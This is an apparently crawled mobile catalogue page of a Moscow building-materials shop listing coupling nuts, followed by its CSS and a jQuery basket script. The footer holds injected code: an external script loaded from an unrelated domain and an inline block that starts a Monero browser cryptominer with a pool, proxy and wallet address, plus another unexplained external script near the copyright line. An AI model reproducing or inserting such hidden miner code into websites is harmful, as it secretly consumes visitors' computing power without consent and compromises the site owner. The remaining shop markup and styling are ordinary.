				<a href="/kontakty-kompanii-bal-stroy"><i class="fa fa-envelope"></i>Контакты</a>
			</li>
		</ul>
	</div><div class="panel-control-right">
		<div id="slide-out-right" class="side-nav basketProducts">
            <p align="center">Ваша корзина пуста</p>
        </div>
	</div>    <div class="categories app-pages app-section">
	<div class="container">
				<div class="pages-title">
			<h3>
				Муфты			</h3>
		</div>

		
	</div>
</div>

<div class="product app-section-home">
	<div class="container">
		<div class="row"><div class="col s6">
<form method="post" id="basket6004" action="/basket">
                <a href="/krepej/metricheskiy/mufti/gayka-soedinitelnaya-d10"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80NzY1.jpg" alt="Гайка соединительная D10 (муфта)" title="Гайка соединительная D10 (муфта)"/>
                    <h6>
                        Гайка соединительная D10 (муфта)
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="6004" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="6004" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div><div class="col s6">
<form method="post" id="basket6005" action="/basket">
                <a href="/krepej/metricheskiy/mufti/gayka-soedinitelnaya-d12"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80NzY2.jpg" alt="Гайка соединительная D12 (муфта)" title="Гайка соединительная D12 (муфта)"/>
                    <h6>
                        Гайка соединительная D12 (муфта)
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="6005" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="6005" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div></div><div class="row"><div class="col s6">
<form method="post" id="basket6006" action="/basket">
                <a href="/krepej/metricheskiy/mufti/ocinkovannaya-m14-k00000268"><div class="entry">
                  <img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80NzY3.jpeg" alt="Муфта оцинкованная М14" title="Муфта оцинкованная М14"/>
                    <h6>
                        Муфта оцинкованная М14
                    </h6>
                    <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="6006" />
                   
                    <div class="price">
                        <h5>под заказ</h5>
                    </div>
                    <button type="button" data-id="6006" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span >Купить</span>
                    </button>
                </div>
                </a>
                </form>
            </div>

	</div>
</div>

<footer>
		<div class="container">
			<div class="tel-fax-mail">
				<ul>
					<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script></li>
					<li><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a></li>
					<li><span>Email:</span> 3032277@mail.ru</li>
				</ul>
			</div>
			<div class="ft-bottom">
				<span><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></span>
			</div>
		</div>
	</footer>
	<script src="/template/mobile/js/jquery.min.js"></script>
	<script src="/template/mobile/js/materialize.min.js"></script>
	<script src="/template/mobile/js/slick.min.js"></script>
	<script src="/template/mobile/js/owl.carousel.min.js"></script>
	<script src="/template/mobile/js/custom.js"></script>
	<script type="text/javascript" src="/core/ext-core.js"></script>
	<script type="text/javascript" src="/core/form.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script type="text/javascript" src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<!-- Add mousewheel plugin (this is optional) -->
			<script type="text/javascript"
				src="/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>

			<!-- Add fancyBox -->
			<link rel="stylesheet"
				href="/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css"
				media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>

			<!-- Optionally add helpers - button, thumbnail and/or media -->
			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.5"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
				<script>
				$(document).ready(function() {
					$("#choose1 a").fancybox({
						prevEffect		: 'none',
						nextEffect		: 'none',
						closeBtn		: false,
						helpers		: {
							title	: { type : 'inside' },
							buttons	: {}
						}
					});
				});
				</script>
				<script type="text/javascript">
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
		});
	</script>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


      <script>
      var headID = document.getElementsByTagName('head')[0];
      [
		"/fontawesome/css/all.css", 
      ].forEach(function(href) {
            var link = document.createElement('link');
            link.type = "text/css";
            link.rel = "stylesheet";
            link.href = href;
            headID.appendChild(link);
      });
      </script>

      <style>
footer .tel-fax-mail ._whatsapp {
    margin-right: 10px;
    color: #00e676;
    font-size: 18px;
    background: url(/images/whatsapp.png) no-repeat center bottom / contain;
    width: 20px;
    height: 20px;
    display: inline-block;
    margin-bottom: -4px;
}
footer .tel-fax-mail ._whatsapp i {display:none}
      </style>
			   
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.bal-stroi.ru/template/mobile/css/style.css
body_size: 18367
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,500,700";

*, *:before, *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

body {
	margin: 0;
	padding: 0;
	background: #fff;
	color: #888;
	font-family: 'Roboto', sans-serif;
	font-size: 13px
}

body::-webkit-scrollbar {
	display: none
}

.home {
	background: #f5f5f5
}

h1, h2, h3, h4, h5, h6 {
	padding: 0;
	margin: 0;
	color: #343434;
	font-family: 'Roboto', sans-serif
}

h1 {
	font-size: 36px
}

h2 {
	font-size: 34px
}

h3 {
	font-size: 30px
}

h4 {
	font-size: 26px
}

h5 {
	font-size: 20px
}

h6 {
	font-size: 16px
}

a {
	color: #333
}

.button {
	background: #f57c00;
	border: 0;
	border-color: transparent;
	color: #fff;
	padding: 5px 12px;
	border-radius: 2px
}

.navbar {
	width: 100%;
	height: 60px;
	padding: 15px 0;
	z-index: 9;
	background: #0D55A7;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	text-align: center
}

.site-title {
	display: inline-block;
	margin-left: 18px
}

.site-title h1 {
	font-size: 22px;
	padding: 0;
	margin: 0;
	font-weight: 700;
	color: #f4f4f4;
	position: relative;
	top: 3px
}

.side-nav a {
	padding: 0 16px;
	font-weight: normal
}

.side-nav a:hover {
	background: transparent
}

.navbar i {
	color: #f4f4f4
}

.panel-control-left {
	float: left;
	font-size: 20px
}

.panel-control-left ul {
	padding-top: 20px;
	padding: 10px 0
}

.panel-control-left ul li a {
	font-size: 14px
}

.panel-control-left .side-nav li a i {
	margin-right: 5px
}

.panel-control-left .side-nav .collapsible-header {
	font-size: 14px;
	color: rgba(0, 0, 0, 0.87)
}

.panel-control-left .side-nav .collapsible-header span i {
	float: right;
	text-align: right;
	font-size: 12px
}

.panel-control-left .side-nav .collapsible-header:hover {
	background: transparent
}

.panel-control-left .side-nav li.active {
	background: transparent
}

.panel-control-left .side-nav .collapsible-header i {
	font-size: 16px;
	color: rgba(0, 0, 0, 0.54);
	width: 24px;
	margin-right: 5px;
	text-align: left
}

.panel-control-left .collapsible-body ul {
	padding: 0 0 0 0;
	margin: 0
}

.panel-control-left .collapsible-body ul li a {
	padding-left: 45px;
	height: 40px;
	line-height: 40px
}

.panel-control-left .categories-in li {
	line-height: 40px
}

.panel-control-left .categories-in .collapsible-body ul li a {
	height: 36px;
	line-height: 36px
}

.panel-control-left .categories-in .collapsible-header {
	padding-left: 45px
}

.panel-control-left .categories-in .collapsible-body ul li a {
	padding-left: 60px
}

.panel-control-right {
	float: right;
	font-size: 20px
}

.panel-control-right h6 {
	font-size: 16px
}

.panel-control-right .side-nav {
	padding: 0
}

.panel-control-right .side-nav li a i {
	margin-right: 5px
}

.panel-control-right .sidenav-control-right i {
	right: -8px;
	position: relative;
	font-size: 16px
}

.panel-control-right .sidenav-control-right span {
	background: #f57c00;
	border-radius: 50%;
	color: #fff;
	position: relative;
	bottom: 8px;
	padding: 1px 5px;
	font-size: 12px
}

.panel-control-right img {
	width: 100%;
	height: 100%
}

.panel-control-right .side-nav {
	padding: 30px 10px
}

.panel-control-right .action i {
	float: right;
	cursor: pointer;
	font-size: 18px
}

.panel-control-right .entry {
	border-bottom: 1px solid #eee;
	padding-bottom: 12px
}

.panel-control-right .desc .rating {
	position: relative;
	bottom: 5px
}

.panel-control-right .desc i {
	font-size: 14px
}

.panel-control-right .desc h6 span {
	color: #f57c00
}

.panel-control-right .price {
	text-align: right
}

.panel-control-right ul li {
	display: inline-block;
	text-align: right;
	float: right;
	margin: 10px;
	margin-left: 0
}

.panel-control-right ul li .button {
	font-size: 16px;
	line-height: 25px;
	position: relative;
	bottom: 20px;
	padding: 3px 12px
}

.the-slider {
	margin-top: 80px
}

.slider-slick {
	position: relative;
	overflow: hidden
}

.slider-slick .slider-entry {
	position: relative;
	height: 220px;
	border-radius: 2px
}

@media ( min-width : 768px) {
	.slider-slick .slider-entry {
		position: relative;
		height: 370px
	}
}

.slider-slick .overlay {
	background: rgba(0, 0, 0, 0.31);
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	right: 0
}

.slider-slick img {
	width: 100%;
	height: 100%;
	object-fit: cover
}

.slider-slick .caption {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	bottom: 0;
	z-index: 999;
	overflow-wrap: break-word;
	text-align: center;
	background: linear-gradient(rgba(14, 13, 13, 0), rgba(11, 10, 10, 0.56));
	padding: 15px 15px 10px 15px
}

.slider-slick .caption h2 {
	font-size: 20px;
	font-weight: 500;
	color: #fff
}

.slider-slick .caption h2 a {
	color: #fff
}

.slider-slick .caption p {
	margin: 5px 0;
	color: #fff
}

.slider-slick .slick-dots {
	position: relative;
	bottom: -8px;
	left: 0;
	right: 0;
	display: block;
	width: 100%
}

.slider-slick .slick-dots li {
	width: auto
}

.slider-slick .slick-dots li button {
	width: 6px;
	height: 6px;
	background: #aaa;
	border-radius: 50%
}

.slider-slick .slick-dots li.slick-active button {
	background: #f57c00
}

.slider-slick .slick-dots li button::before {
	font-size: 0;
	color: transparent
}

.categories-home .entry {
	background: #fff;
	text-align: center;
	padding: 15px
}

.categories-home .entry i {
	font-size: 35px;
	color: #f57c00;
	margin-bottom: 10px
}

.categories-home .entry p {
	margin: 6px 0
}

.categories .entry {
	background: #f5f5f5;
	text-align: center;
	padding: 15px
}

.categories .entry i {
	font-size: 35px;
	color: #f57c00;
	margin-bottom: 10px
}

.categories .entry p {
	margin: 6px 0
}

.app-section {
	padding: 25px 0 35px 0
}

.app-section-home {
	padding: 10px 0 0 0
}

.app-pages {
	margin-top: 60px
}

.app-title {
	margin-bottom: 15px
}

.app-title h4 {
	font-size: 18px;
	border-left: 2px solid #f57c00;
	padding-left: 8px;
	font-weight: 500
}

.pages-title {
	margin-bottom: 30px;
	text-align: center
}

.pages-title h3 {
	font-size: 22px
}

.app-bg-dark {
	background: #f3f3f3
}

.app-bg-dark .entry {
	background: #fff
}

.app-bg-light {
	background: #fff
}

.app-bg-light .entry {
	background: #f3f3f3
}

.product .entry {
	position: relative;
	text-align: center;
	border-radius: 4px;
	padding: 10px;
	background: #fff
}

.product .entry img {
	width: 100%;
	height: 100%
}

.rating .active {
	color: #fecd2d
}

.product .entry h5 {
	font-size: 18px
}

.product .entry h6, .product .entry .rating, .product .entry .price {
	margin-top: 6px
}

.product .entry .price h5 {
	color: #f57c00
}

.product-btn {
	background: #f2f2f2;
	border: 0;
	padding: 0;
	margin: 0;
	margin-top: 10px;
	margin-bottom: 8px
}

.product-btn i {
	background: #f57c00;
	padding: 8px 7px 10px;
	color: #fff
}

.product-btn span {
	color: #555;
	font-weight: 500;
	padding: 0 8px 0 6px;
	position: relative;
	top: 1px
}

.product .pagination {
	text-align: center
}

.product .pagination li.active {
	background: #f57c00
}

@media ( max-width : 350px) {
	.product .entry {
		padding: 2px
	}
	.product-btn span {
		padding: 0 6px 0 4px
	}
}

.product-details .entry {
	position: relative
}

.product-details .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd;
	padding: 10px;
	margin-bottom: 5px
}

.product-details .entry .tabs {
	height: auto
}

.product-details .entry .tabs a.active {
	border: 1px solid #f57c00
}

.product-details .entry .tabs a {
	border: 1px solid #ddd
}

.product-details .entry .tabs img {
	border: 0
}

.product-details .entry .tabs .indicator {
	height: 0;
	background: transparent
}

.product-details .entry .tabs .tab {
	height: auto
}

.product-details .details .button {
	margin-top: 20px
}

.product-details .desc-review {
	margin-top: 30px
}

.product-details .desc-review .tabs {
	height: 30px
}

.product-details .desc-review .tabs .indicator {
	background: #f57c00
}

.product-details .desc-review .tab {
	height: 30px;
	text-transform: none
}

.review .comment .content .entry {
	overflow: hidden;
	margin-bottom: 22px
}

.review .comment .content p {
	margin: 8px 0
}

.review .comment .content img {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 15px;
	border-radius: 50%
}

.review .comment .content {
	border-bottom: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.review .post-review {
	margin-top: 20px
}

.review .post-review h6 {
	margin-bottom: 15px
}

.wishlist .entry {
	border: 1px solid #ddd;
	padding: 10px 16px 0 10px
}

.wishlist .entry h6, .wishlist .cart-total h6 {
	font-size: 15px
}

.wishlist .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd
}

.wishlist .entry .wishlist-title {
	padding: 10px 0 0
}

.wishlist .entry .wishlist-title i {
	float: right;
	text-align: right
}

.wishlist .entry .s-title {
	border-top: 1px solid #ddd;
	padding-top: 20px
}

.wishlist .entry .s-title i {
	float: right
}

.product-cart .entry {
	border: 1px solid #ddd;
	padding: 10px 16px 0 10px
}

.product-cart .entry h6, .product-cart .cart-total h6 {
	font-size: 15px
}

.product-cart .entry img {
	width: 100%;
	height: 100%;
	border: 1px solid #ddd
}

.product-cart .entry .cart-title {
	padding: 10px 0 0
}

.product-cart .entry .cart-title i {
	text-align: right;
	float: right;
	cursor: pointer;
}

.product-cart .entry .s-title {
	border-top: 1px solid #ddd;
	padding-top: 20px
}

.product-cart .entry input[type="number"] {
	height: 25px;
	border: 1px solid #ccc;
	padding: 0;
	width: 40px;
	text-align: center;
	position: relative;
	bottom: 4px
}

.product-cart .cart-total {
	text-align: right;
	margin-top: 25px
}

.product-cart .cart-total h5, .product-cart .cart-total h6 {
	margin-bottom: 10px
}

.product-cart .cart-total .button {
	text-align: center;
	margin-right: 10px;
	margin-top: 10px
}

.checkout .billing-details {
	border: 1px solid #ddd;
	padding: 16px 12px 2px
}

.checkout .billing-details h5 {
	margin-bottom: 10px
}

.checkout .payment-method {
	border: 1px solid #ddd;
	padding: 16px 12px 2px;
	margin-top: 25px
}

.checkout .payment-method [type="radio"]:checked+label::after, [type="radio"]:checked+label:after
	{
	background: #f57c00;
	border-color: #f57c00
}

.checkout .payment-method h5 {
	margin-bottom: 15px
}

.checkout .payment-method h6 {
	font-size: 16px
}

.checkout .payment-method p {
	margin: 5px 5px 15px
}

.checkout .order {
	background: #f5f5f5;
	margin-top: 25px;
	padding: 16px 12px 2px
}

.checkout .order h5 {
	margin-bottom: 14px
}

.checkout .order h5 span {
	font-size: 18px
}

.checkout .order h6 {
	margin-bottom: 8px;
	font-size: 16px;
	color: #666
}

.checkout .order .text-right {
	text-align: right
}

.checkout .order .button {
	margin-top: 10px;
	margin-left: 12px
}

.blog {
	position: relative
}

.blog .entry {
	margin-bottom: 30px
}

.blog .entry img {
	width: 100%;
	height: 100%
}

.blog .entry .user-date ul {
	list-style: none
}

.blog .entry .user-date ul li {
	display: inline-block;
	margin-right: 12px
}

.blog .entry .user-date ul li a i {
	margin-right: 6px;
	color: #f57c00
}

.blog .pagination ul {
	margin-top: 40px;
	list-style: none;
	text-align: center
}

.blog .pagination ul li {
	display: inline-block;
	background: #f3f3f3;
	margin: 0 2px;
	border: 1px solid #dedede
}

.blog .pagination ul .active {
	background: #f57c00;
	color: #fff;
	border-color: #f57c00
}

.blog-single {
	position: relative
}

.blog-single .entry {
	margin-bottom: 30px
}

.blog-single .entry img {
	width:100%;
	height: 100%
}
.someGallery1 img {
	padding-right:20px;
}

.someGallery1 ul li {
	display: inline-block;
}

.blog-single .entry .user-date ul {
	list-style: none
}

.blog-single .entry .user-date ul li {
	display: inline-block;
	margin-right: 12px
}

.blog-single .entry .user-date ul li a i {
	margin-right: 6px;
	color: #f57c00
}

.blog-single .share ul {
	list-style: none;
	margin-top: 15px
}

.blog-single .share ul li {
	display: inline-block
}

.blog-single .share ul li h6 {
	margin-right: 4px;
	position: relative;
	bottom: 2px
}

.blog-single .share ul li a i {
	font-size: 20px;
	margin: 0 4px
}

.blog-single .author {
	border-top: 1px solid #eee;
	padding-top: 20px;
	position: relative
}

.blog-single .author .entry {
	overflow: hidden
}

.blog-single .author p {
	margin: 8px 0
}

.blog-single .author img {
	width: 80px;
	height: 80px;
	border-radius: 50%;
	float: left;
	margin-right: 15px
}

.blog-single .author .entry ul {
	padding: 0;
	margin: 0
}

.blog-single .author .entry ul li {
	display: inline-block;
	margin-right: 3px
}

.blog-single .comment .content .entry {
	overflow: hidden;
	margin-bottom: 22px
}

.blog-single .comment .content p {
	margin: 8px 0
}

.blog-single .comment .content img {
	width: 80px;
	height: 80px;
	float: left;
	margin-right: 15px
}

.blog-single .comment .content {
	border-top: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.blog-single .post-comment .content {
	border-top: 1px solid #eee;
	padding-top: 20px;
	margin-top: 10px
}

.blog-single .post-comment .content textarea {
	margin-bottom: 20px
}

form input[type="text"], form input[type="email"], form input[type="password"],
	form input[type="tel"], form input[type="number"] {
	border: 1px solid #ddd;
	height: 36px;
	border-radius: 2px;
	width: 100%;
	overflow: visible;
	padding: 0 10px;
	box-sizing: border-box
}

form input:not ([type] ):focus:not ([readonly] ), form input[type="text"]:focus:not
	([readonly] ), form input[type="email"]:focus:not ([readonly] ), form input[type="password"]:focus:not
	([readonly] ), form input[type="tel"]:focus:not ([readonly] ), form input[type="number"]:focus:not
	([readonly] ){
	border-bottom: 1px solid #ddd;
	box-shadow: none
}

form textarea {
	border: 1px solid #ddd;
	border-radius: 2px;
	width: 100%;
	overflow: visible;
	padding: 10px;
	box-sizing: border-box;
	height: auto;
	margin-bottom: 20px
}

::-webkit-input-placeholder {
	color: #666
}

:-moz-placeholder {
	color: #666
}

::-moz-placeholder {
	color: #666
}

:-ms-input-placeholder {
	color: #666
}

.login strong {
	display: block;
	position: relative;
	bottom: 5px
}

.login .forgot {
	margin-bottom: 10px;
	display: block
}

.login [type="checkbox"]+label {
	padding-left: 30px;
	color: #333
}

.login [type="checkbox"]:checked+label::before {
	border-right: 2px solid #f57c00;
	border-bottom: 2px solid #f57c00
}

.login .button {
	margin-top: 12px;
	margin-bottom: 24px;
	width: 100%
}

.login .create-account {
	text-align: center
}

.login .or h5 {
	text-align: center;
	margin-top: 10px;
	margin-bottom: 10px;
	width: 40px;
	height: 40px;
	background: #f57c00;
	color: #fff;
	margin-right: auto;
	margin-left: auto;
	border-radius: 50%;
	line-height: 40px
}

.login .or .button {
	margin-top: 12px;
	margin-bottom: 12px
}

.login .facebook {
	background: #3b5998
}

.login .twitter {
	background: #00aced
}

.login .google {
	background: #dd4b39
}

.register .button {
	margin-top: 5px;
	margin-bottom: 14px;
	width: 100%
}

.register .login-now {
	text-align: center;
	display: block
}

.register .or h5 {
	text-align: center;
	margin-top: 20px;
	margin-bottom: 10px;
	width: 40px;
	height: 40px;
	background: #f57c00;
	color: #fff;
	margin-right: auto;
	margin-left: auto;
	border-radius: 50%;
	line-height: 40px
}

.register .or .button {
	margin-top: 12px;
	margin-bottom: 12px
}

.register .facebook {
	background: #3b5998
}

.register .twitter {
	background: #00aced
}

.register .google {
	background: #dd4b39
}

.page-404 {
	text-align: center
}

.page-404 h3 {
	font-size: 96px
}

.page-404 h3 span {
	color: #f57c00
}

.page-404 .button {
	margin: 20px 0
}

.page-404 .button a {
	color: #fff
}

.testimonial {
	text-align: center
}

.testimonial img {
	border-radius: 50%
}

.faq .collapsible {
	border: none;
	box-shadow: none
}

.faq .collapsible li {
	margin-bottom: 6px;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.faq .collapsible li .collapsible-header {
	font-size: 16px;
	color: #666
}

.faq .collapsible li .collapsible-header i {
	float: right;
	margin-right: 0;
	width: auto;
	font-size: 14px
}

.faq .collapsible li .collapsible-body p {
	padding: 16px
}

footer {
	background: #0D55A7;
	text-align: center;
	padding: 40px 0;
	display: block
}

footer h6 {
	color: #eee
}

footer .icon-social {
	padding: 0;
	margin: 0;
	list-style: none;
	margin-top: 20px;
	margin-bottom: 15px
}

footer .icon-social li {
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	margin: 0 3px;
	border-radius: 100%
}

footer .icon-social .facebook {
	background: #3b5998
}

footer .icon-social .twitter {
	background: #00aced
}

footer .icon-social .google {
	background: #dd4b39
}

footer .icon-social .instagram {
	background: #517fa6
}

footer .icon-social .rss {
	background: #fe7e00
}

footer ul li a {
	color: #fff
}

footer .tel-fax-mail ul {
	list-style: none;
	padding: 0;
	margin: 0;
	color: #ddd
}

footer .tel-fax-mail ul li {
	padding: 4px 0
}

footer .tel-fax-mail ul li span {
	font-weight: bold;
	padding: 0;
	margin: 0
}

footer .ft-bottom {
	border-top: 1px solid #999;
	margin-top: 20px;
	padding-top: 20px;
	color: #ddd
}
a.basketButton:hover {background:#f57c00;}

.entry .pagination li.active {
    background: #f57c00;
}

.entry .pagination {
    text-align: center;
}

.replies1 li {
    border-bottom: 1px dashed #bbb;
    margin-bottom: 15px;
}

.replies1 li div {
    padding-bottom: 20px;
}

.replies1 li b {
    font-size: 15px;
    font-weight: 700;
    color: #06c;
}

.replies1 li i {
    display: block;
    font-style: normal;
    color: #b4b4b4;
    font-size: 12px;
    padding: 2px 0 10px;
}

.formBlock1 {
	padding: 8px 4px
}

.formBlock1 caption {
	font-size: 18px;
	font-weight: 500;
	text-align: left
}

.formBlock1 td {
	padding: 16px 0 0;
	vertical-align: top;
}

.formBlock1 td div input {
	width: 96%;
	padding: 10px 2%;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}


.formBlock1 td img {
	display: block;
	margin-left: 20px;
}

.formBlock1 td .sbm1 {
	background: url(/template/default/img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

#error {
    font-size: 14px;
    color: red;
}

.formBlock1 select {display:block;}

.mainBanner {max-width:524px; margin:0 auto 30px}
	.mainBanner .container {width:auto; padding:0 30px}
		.mainBanner .container img {width:100%}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://m.bal-stroi.ru/template/mobile/js/custom.js
body_size: 3136
content:
$(function () {
    'use-strict';
    $(".sidenav-control-left").sideNav({edge: 'left', closeOnClick: false});
    $(".sidenav-control-right").sideNav({edge: 'right', closeOnClick: false});
    $(document).on("click", ".collapsible-header", function (e) {
        $(this).parent().siblings().find('span i').removeClass('fa-chevron-down')
        $(this).find('span i').toggleClass('fa-chevron-down')
    });
    $('.slider-slick').slick({dots: true, infinite: true, speed: 300, slidesToShow: 1, autoplay: true});
    $(document).on("click", ".faq-collapsible", function (e) {
        $(this).parent().siblings().find('i').removeClass('fa-minus')
        $(this).find('i').toggleClass('fa-minus')
    });
    $("#testimonial").owlCarousel({slideSpeed: 300, paginationSpeed: 400, singleItem: true,});
    $('ul.tabs').tabs();
    $('.product-btn[data-id]').click(function(e){
        e.preventDefault();
        add2Basket($(this).attr('data-id'), this);
        return false;
    });
    $(document).on("click", "a.display-search-form", function (e) {
    	e.preventDefault();
        $("form.searchForm").slideDown(70);
    });
});


function removeFromBasket(el)
{
    el = $(el);
    $.ajax({
        url:'/basket',
        'data': {remove: el.attr('data-id')},
        type:'get',
        dataType:'json',
        success:function(response){
            if (response.success){
                $('#totalItemsInBasket').html(response.qty);
                $('.basketProducts').html(response.html);
            }
        }
    })
}

function deleteFromBasket(el)
{
    el = $(el);
    $.ajax({
        url:'/basket',
        'data': {remove: el.attr('data-id')},
        type:'get',
        dataType:'json',
        success:function(response){
            if (response.success){
                $('#totalItemsInBasket').html(response.qty);
                $('.basketProducts').html(response.html);
                $('.item'+el.attr('data-id')).remove();
                if (response.qty < 1){
                	return location.reload();
                }
            }
        }
    })
}

function reviews() {
	$.ajax({
		url : '/reviews.php',
		data : $('#reviews').serialize(),
		dataType : 'json',
		type : 'post',
		success : function(data) {
			if (data.success) {
				$('#error').text('');
				$('#reviews').trigger('reset');
				grecaptcha.reset();
				alert('Ваш отзыв добавлен на сайт...');
			}

			if (data.failure) {
				if (data.mail) {
					grecaptcha.reset();
				}

				$('#error').text(data.msg);
			}
		}

	});
}

function add2Basket(Id, el) {

    $.ajax({
        type: 'post',
        dataType: 'json',
        url: '/basket',

        data: $("#basket" + Id).serialize() + "&ajax=1&add2Basket=1",
        success: function (data) {
            if (data.success) {
                alert('Товар добавлен в корзину');
                $('#totalItemsInBasket').html(data.qty);
                $('.basketProducts').html(data.html);

            } else if (data.msg) {
                alert(data.msg);
            } else {
                alert('При добавлении товара возникла ошибка');
            }
        }
    });
}

